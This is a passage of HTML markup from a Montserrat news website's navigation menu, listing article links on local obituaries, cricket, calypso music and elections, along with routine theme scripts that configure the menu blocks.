    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-74"><a href="https://www.montserratspotlight.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-78"><a href="https://www.montserratspotlight.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696e3bcd14c4b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696e3bcd14c4b" ><script>var block_td_uid_2_696e3bcd14c4b = new tdBlock();
block_td_uid_2_696e3bcd14c4b.id = "td_uid_2_696e3bcd14c4b";
block_td_uid_2_696e3bcd14c4b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696e3bcd14c4b_rand","tdc_css_class":"td_uid_2_696e3bcd14c4b_rand","tdc_css_class_style":"td_uid_2_696e3bcd14c4b_rand_style"}';
block_td_uid_2_696e3bcd14c4b.td_column_number = "3";
block_td_uid_2_696e3bcd14c4b.block_type = "td_block_mega_menu";
block_td_uid_2_696e3bcd14c4b.post_count = "5";
block_td_uid_2_696e3bcd14c4b.found_posts = "45";
block_td_uid_2_696e3bcd14c4b.header_color = "";
block_td_uid_2_696e3bcd14c4b.ajax_pagination_infinite_stop = "";
block_td_uid_2_696e3bcd14c4b.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_2_696e3bcd14c4b);
</script><div id=td_uid_2_696e3bcd14c4b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" class="td-image-wrap" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway"><img class="entry-thumb" src="[data-uri]"alt="" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/10/teacherelvamug-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway">Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6788/" rel="bookmark" class="td-image-wrap" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73"><img class="entry-thumb" src="[data-uri]"alt="" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/07/jimwindow-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6788/" rel="bookmark" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73">Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6387/" rel="bookmark" class="td-image-wrap" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;"><img class="entry-thumb" src="[data-uri]"alt="" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/11/politisongsthumb-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6387/" rel="bookmark" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;">SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6333/" rel="bookmark" class="td-image-wrap" title="Reuben T. Meade earns third stint as Montserrat leader as United Alliance secures majority in 2024 election"><img class="entry-thumb" src="[data-uri]"alt="" title="Reuben T. Meade earns third stint as Montserrat leader as United Alliance secures majority in 2024 election" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/10/reubdenswearingin-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6333/" rel="bookmark" title="Reuben T. Meade earns third stint as Montserrat leader as United Alliance secures majority in 2024 election">Reuben T. Meade earns third stint as Montserrat leader as United&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6088/" rel="bookmark" class="td-image-wrap" title="Montserrat&#8217;s Vickie Locker to compete in national election, adding to an interesting and diverse life story"><img class="entry-thumb" src="[data-uri]"alt="" title="Montserrat&#8217;s Vickie Locker to compete in national election, adding to an interesting and diverse life story" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/03/vickiethumbnail-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6088/" rel="bookmark" title="Montserrat&#8217;s Vickie Locker to compete in national election, adding to an interesting and diverse life story">Montserrat&#8217;s Vickie Locker to compete in national election, adding to an&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696e3bcd14c4b" data-td_block_id="td_uid_2_696e3bcd14c4b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696e3bcd14c4b" data-td_block_id="td_uid_2_696e3bcd14c4b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-530"><a href="https://www.montserratspotlight.com/in-the-spotlight/">In the Spotlight</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696e3bcd1d114_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696e3bcd1d114" ><script>var block_td_uid_3_696e3bcd1d114 = new tdBlock();
block_td_uid_3_696e3bcd1d114.id = "td_uid_3_696e3bcd1d114";
block_td_uid_3_696e3bcd1d114.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"84","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696e3bcd1d114_rand","tdc_css_class":"td_uid_3_696e3bcd1d114_rand","tdc_css_class_style":"td_uid_3_696e3bcd1d114_rand_style"}';
block_td_uid_3_696e3bcd1d114.td_column_number = "3";
block_td_uid_3_696e3bcd1d114.block_type = "td_block_mega_menu";
block_td_uid_3_696e3bcd1d114.post_count = "5";
block_td_uid_3_696e3bcd1d114.found_posts = "75";
block_td_uid_3_696e3bcd1d114.header_color = "";
block_td_uid_3_696e3bcd1d114.ajax_pagination_infinite_stop = "";
block_td_uid_3_696e3bcd1d114.max_num_pages = "15";
tdBlocksArray.push(block_td_uid_3_696e3bcd1d114);
</script><div id=td_uid_3_696e3bcd1d114 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital"><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfirethumb-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital">George Street Fire, Part 1: Blaze in early 1966 destroys homes&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" class="td-image-wrap" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility"><img class="entry-thumb" src="[data-uri]"alt="" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/11/ednainhatthumb-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility">Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" class="td-image-wrap" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway"><img class="entry-thumb" src="[data-uri]"alt="" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/10/teacherelvamug-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway">Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" class="td-image-wrap" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/jimthumbfinal-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country">Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6788/" rel="bookmark" class="td-image-wrap" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73"><img class="entry-thumb" src="[data-uri]"alt="" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/07/jimwindow-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6788/" rel="bookmark" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73">Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696e3bcd1d114" data-td_block_id="td_uid_3_696e3bcd1d114"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696e3bcd1d114" data-td_block_id="td_uid_3_696e3bcd1d114"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-77"><a href="https://www.montserratspotlight.com/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696e3bcd22d5a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696e3bcd22d5a" ><script>var block_td_uid_4_696e3bcd22d5a = new tdBlock();
block_td_uid_4_696e3bcd22d5a.id = "td_uid_4_696e3bcd22d5a";
block_td_uid_4_696e3bcd22d5a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696e3bcd22d5a_rand","tdc_css_class":"td_uid_4_696e3bcd22d5a_rand","tdc_css_class_style":"td_uid_4_696e3bcd22d5a_rand_style"}';
block_td_uid_4_696e3bcd22d5a.td_column_number = "3";
block_td_uid_4_696e3bcd22d5a.block_type = "td_block_mega_menu";
block_td_uid_4_696e3bcd22d5a.post_count = "5";
block_td_uid_4_696e3bcd22d5a.found_posts = "39";
block_td_uid_4_696e3bcd22d5a.header_color = "";
block_td_uid_4_696e3bcd22d5a.ajax_pagination_infinite_stop = "";
block_td_uid_4_696e3bcd22d5a.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_4_696e3bcd22d5a);
</script><div id=td_uid_4_696e3bcd22d5a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6387/" rel="bookmark" class="td-image-wrap" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;"><img class="entry-thumb" src="[data-uri]"alt="" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/11/politisongsthumb-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6387/" rel="bookmark" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;">SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" class="td-image-wrap" title="Rhadyo (The Lost Interview: 2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Rhadyo (The Lost Interview: 2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/08/rhadyothumbnail-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" title="Rhadyo (The Lost Interview: 2012)">Rhadyo (The Lost Interview: 2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6189/" rel="bookmark" class="td-image-wrap" title="So long to the Swordman: Wallace &#8220;Rhadyo&#8221; Fenton, former Montserrat calypsonian and teacher, dies at 67"><img class="entry-thumb" src="[data-uri]"alt="" title="So long to the Swordman: Wallace &#8220;Rhadyo&#8221; Fenton, former Montserrat calypsonian and teacher, dies at 67" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/08/rhadyo12mug-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6189/" rel="bookmark" title="So long to the Swordman: Wallace &#8220;Rhadyo&#8221; Fenton, former Montserrat calypsonian and teacher, dies at 67">So long to the Swordman: Wallace &#8220;Rhadyo&#8221; Fenton, former Montserrat calypsonian&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5869/" rel="bookmark" class="td-image-wrap" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/02/herothumbnail-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5869/" rel="bookmark" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)">Justin &#8216;Hero&#8217; Cassell Interview (2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5798/" rel="bookmark" class="td-image-wrap" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/02/herocollage-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5798/" rel="bookmark" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time">Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696e3bcd22d5a" data-td_block_id="td_uid_4_696e3bcd22d5a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696e3bcd22d5a" data-td_block_id="td_uid_4_696e3bcd22d5a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-76"><a href="https://www.montserratspotlight.com/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696e3bcd26a4a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696e3bcd26a4a" ><script>var block_td_uid_5_696e3bcd26a4a = new tdBlock();
block_td_uid_5_696e3bcd26a4a.id = "td_uid_5_696e3bcd26a4a";
block_td_uid_5_696e3bcd26a4a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696e3bcd26a4a_rand","tdc_css_class":"td_uid_5_696e3bcd26a4a_rand","tdc_css_class_style":"td_uid_5_696e3bcd26a4a_rand_style"}';
block_td_uid_5_696e3bcd26a4a.td_column_number = "3";
block_td_uid_5_696e3bcd26a4a.block_type = "td_block_mega_menu";
block_td_uid_5_696e3bcd26a4a.post_count = "5";
block_td_uid_5_696e3bcd26a4a.found_posts = "21";
block_td_uid_5_696e3bcd26a4a.header_color = "";
block_td_uid_5_696e3bcd26a4a.ajax_pagination_infinite_stop = "";
block_td_uid_5_696e3bcd26a4a.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_5_696e3bcd26a4a);
</script><div id=td_uid_5_696e3bcd26a4a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" class="td-image-wrap" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/jimthumbfinal-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country">Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6988/" rel="bookmark" class="td-image-wrap" title="Jim Allen Interview (2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Jim Allen Interview (2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/slide-4-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6988/" rel="bookmark" title="Jim Allen Interview (2012)">Jim Allen Interview (2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6788/" rel="bookmark" class="td-image-wrap" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73"><img class="entry-thumb" src="[data-uri]"alt="" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/07/jimwindow-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6788/" rel="bookmark" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73">Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6100/" rel="bookmark" class="td-image-wrap" title="11,000 miles from Montserrat, cricket player Damion Williams salvages his career and becomes a champion"><img class="entry-thumb" src="[data-uri]"alt="" title="11,000 miles from Montserrat, cricket player Damion Williams salvages his career and becomes a champion" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/05/damionthumb-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6100/" rel="bookmark" title="11,000 miles from Montserrat, cricket player Damion Williams salvages his career and becomes a champion">11,000 miles from Montserrat, cricket player Damion Williams salvages his career&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5219/" rel="bookmark" class="td-image-wrap" title="Former Montserrat cricketer Steve &#8216;Naza&#8217; Dublin aiming for different kind of hits these days as a songwriter"><img class="entry-thumb" src="[data-uri]"alt="" title="Former Montserrat cricketer Steve &#8216;Naza&#8217; Dublin aiming for different kind of hits these days as a songwriter" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2023/06/nazaleadphoto-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5219/" rel="bookmark" title="Former Montserrat cricketer Steve &#8216;Naza&#8217; Dublin aiming for different kind of hits these days as a songwriter">Former Montserrat cricketer Steve &#8216;Naza&#8217; Dublin aiming for different kind of&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696e3bcd26a4a" data-td_block_id="td_uid_5_696e3bcd26a4a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696e3bcd26a4a" data-td_block_id="td_uid_5_696e3bcd26a4a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83"><a href="https://www.montserratspotlight.com/videos/">Videos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696e3bcd2b592_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696e3bcd2b592" ><script>var block_td_uid_6_696e3bcd2b592 = new tdBlock();
block_td_uid_6_696e3bcd2b592.id = "td_uid_6_696e3bcd2b592";
block_td_uid_6_696e3bcd2b592.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_696e3bcd2b592_rand","tdc_css_class":"td_uid_6_696e3bcd2b592_rand","tdc_css_class_style":"td_uid_6_696e3bcd2b592_rand_style"}';
block_td_uid_6_696e3bcd2b592.td_column_number = "3";
block_td_uid_6_696e3bcd2b592.block_type = "td_block_mega_menu";
block_td_uid_6_696e3bcd2b592.post_count = "5";
block_td_uid_6_696e3bcd2b592.found_posts = "11";
block_td_uid_6_696e3bcd2b592.header_color = "";
block_td_uid_6_696e3bcd2b592.ajax_pagination_infinite_stop = "";
block_td_uid_6_696e3bcd2b592.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_6_696e3bcd2b592);
</script><div id=td_uid_6_696e3bcd2b592 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
